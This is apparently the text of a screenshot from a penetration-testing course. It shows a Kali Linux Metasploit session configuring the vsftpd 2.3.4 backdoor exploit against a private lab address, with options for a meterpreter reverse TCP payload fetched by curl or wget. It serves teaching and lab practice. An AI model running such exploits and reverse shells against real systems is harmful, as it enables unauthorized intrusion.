 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:45
kali@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python var
iant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
udemy
Right Ctrl